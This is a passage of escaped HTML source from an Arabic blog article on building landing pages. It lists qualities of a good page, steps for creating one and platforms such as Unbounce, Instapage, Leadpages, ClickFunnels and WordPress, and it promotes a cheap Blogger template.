للتحويل.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin; text-indent: -18pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3-\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; text-indent: -18pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eالاستجابة السريعة: يجب أن\nتعمل صفحة الهبوط بسرعة وتستجيب بسرعة للمستخدمين.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin; text-indent: -18pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4-\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; text-indent: -18pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eتجربة المستخدم الجيدة:\nيجب أن تكون تجربة المستخدم جيدة ومريحة، ويجب أن يكون من السهل إكمال العملية\nالمرغوبة.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"mso-list: l4 level1 lfo3; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"mso-list: l4 level1 lfo3; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"mso-list: l4 level1 lfo3; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: red; font-size: large; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eكيفية إنشاء صفحات الهبوط:\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"margin-right: 18pt;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eيجب\nاتباع الخطوات التالية لإنشاء صفحات هبوط فعالة:\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"mso-bidi-language: AR-EG;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"margin-right: 18pt;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"mso-bidi-language: AR-EG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraph\" dir=\"RTL\" style=\"mso-list: l3 level1 lfo4; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eتحديد\nهدف الصفحة: يجب تحديد هدف الصفحة بدقة ومعرفة الفئة المستهدفة.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eاختيار\nعناصر الصفحة: يجب اختيار عناصر صفحة الهبوط بعناية والتأكد من توفر جميع العناصر\nاللازمة.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eتحسين\nالتجربة: يجب تحسين تجربة المستخدم وتجنب العناصر المزعجة أو المتعقدة.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eاختبار\nالصفحة: يجب اختبار الصفحة والتأكد من أن جميع العناصر تعمل بشكل صحيح ومتوافق مع\nجميع المتصفحات.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eالتحليل\nوالتحسين: يجب تحليل أداء الصفحة وتحديد المجالات التي يمكن تحسينها وتحسينها بشكل\nدوري.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E6.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eالاستمرار\nفي التحسين: يجب الاستمرار في تحسين صفحة الهبوط وتحديثها بشكل دوري للحفاظ على\nأدائها الفعال.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraph\" dir=\"RTL\" style=\"mso-list: l3 level1 lfo4; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraph\" dir=\"RTL\" style=\"mso-list: l3 level1 lfo4; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraph\" dir=\"RTL\" style=\"mso-list: l3 level1 lfo4; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraph\" dir=\"RTL\" style=\"mso-list: l3 level1 lfo4; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l3 level1 lfo4; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003C\/p\u003E\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l3 level1 lfo4; text-indent: -18pt;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: red; font-size: large; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eما هي المنصات المناسبة لإنشاء صفحة هبوط:\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eهناك العديد من المنصات التي يمكن\nاستخدامها لإنشاء صفحات هبوط بشكل سهل وفعال. وفيما يلي بعض المنصات الشهيرة\nلإنشاء صفحات الهبوط:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eأولا و قبل كل شيئ، إذا لديك ميزانية محدودة و لا تريد دفع إشتراكات شهرية أو سنوية فلازم تعمل\u003Ca href=\"https:\/\/moly-template.khadamatona.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E صفحة هبوط على بلوجر\u003C\/a\u003E بأقل التكاليف و التي تكلفك فقط شراء \u003Ca href=\"https:\/\/moly-template.khadamatona.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eقالب مولي\u003C\/a\u003E بسعر 5 دولار فقط و إستعمال دومين مجاني، و لكن إذا تريد شغل إحترافي فلازم تشتري لها دومين مدفوع.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"margin-right: 54pt; mso-add-space: auto; mso-list: l2 level1 lfo5; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1-\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"mso-bidi-language: AR-EG;\"\u003EUnbounce\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E: يتيح لك هذا المنصة إنشاء صفحات الهبوط بشكل سريع وسهل دون\nالحاجة إلى معرفة برمجة الويب. كما أنه يتضمن العديد من الأدوات والميزات لتحسين\nصفحات الهبوط وزيادة معدل التحويل.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"margin-right: 54pt; mso-add-space: auto; mso-list: l2 level1 lfo5; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2-\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"mso-bidi-language: AR-EG;\"\u003EInstapage\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E: يتيح هذا المنصة للمستخدمين إنشاء صفحات الهبوط بشكل سريع وسهل\nباستخدام أدوات السحب والإفلات. كما يتضمن أيضًا العديد من القوالب الجاهزة\nوالميزات لتحسين أداء صفحات الهبوط.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"margin-right: 54pt; mso-add-space: auto; mso-list: l2 level1 lfo5; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3-\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"mso-bidi-language: AR-EG;\"\u003ELeadpages\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E: يوفر هذا المنصة قوالب جاهزة وسهلة الاستخدام لإنشاء صفحات\nالهبوط وزيادة معدل التحويل. كما أنه يتضمن أيضًا العديد من الأدوات والميزات\nلتحليل أداء صفحات الهبوط وتحسينها.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"margin-right: 54pt; mso-add-space: auto; mso-list: l2 level1 lfo5; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4-\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"mso-bidi-language: AR-EG;\"\u003EClickFunnels\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E: يتيح هذا المنصة إنشاء صفحات الهبوط وصفحات التسويق بشكل سريع\nوسهل دون الحاجة إلى معرفة برمجة الويب. كما يتضمن أيضًا العديد من الأدوات\nوالميزات لتحليل أداء صفحات الهبوط وتحسينها.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"margin-right: 54pt; mso-add-space: auto; mso-list: l2 level1 lfo5; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5-\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"mso-bidi-language: AR-EG;\"\u003EWordPress\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E: يمكن استخدام منصة وردبريس لإنشاء صفحات الهبوط باستخدام العديد\nمن الإضافات والقوالب الجاهزة. وتتضمن هذه المنصة أيضًا العديد من الأدوات\nوالميزات لتحليل أداء صفحات الهبوط وتحسينها.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpLast\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eهذه بعض المنصات الشهيرة لإنشاء صفحات الهبوط، ومن المهم اختيار\nالمنصة التي تناسب احتياجاتك وميزانيتك، والتأكد من أنها توفر الأدوات والميزات\nاللازمة لتحسين صفحات الهبوط وزيادة معدل 